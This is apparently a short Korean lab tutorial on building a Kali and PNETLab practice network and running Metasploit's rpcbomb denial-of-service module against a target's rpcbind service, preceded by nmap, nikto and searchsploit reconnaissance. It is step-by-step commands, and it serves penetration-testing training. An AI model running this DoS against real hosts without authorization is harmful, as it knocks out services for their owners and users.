Kali Linux rpcbomb 실습



- Pnet 모의 해킹 환경 구성

ishare2 search kali ishare2 pull qemu ID



2. 각 컴퓨터에 ip설정

초기 ID/PW root/toor # vi /etc/network/interfaces # systemctl restart networking

3. 타킷 컴퓨터 정보 수집

# nmap -sn [타킷 IP] # nmap -sV [타킷 IP] # nikto -h http://[타킷 IP]\ # searchsploit [서비스명/버전] # msfconsole //공격 도구 진입



4. 공격 작업 및 실행

# search rpcbind # use auxiliary/dos/rpc/rpcbomb # show options # set RHOSTS [타깃 IP] # SET RPORT [타깃 PORT] # run



5. 결과 확인

# systemctl status rpcbind # nmap -sU -p 111 [타킷 IP] # rpcinfo -p [타킷 IP]